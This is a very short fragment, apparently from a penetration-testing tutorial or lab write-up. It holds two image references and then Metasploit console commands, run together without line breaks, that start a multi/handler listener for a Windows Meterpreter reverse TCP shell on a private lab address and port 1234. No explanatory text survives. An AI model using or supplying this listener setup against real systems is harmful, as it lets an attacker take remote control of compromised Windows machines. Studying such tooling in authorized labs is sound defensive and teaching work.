 use exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost 192.168.61.128set lport 1234run -j
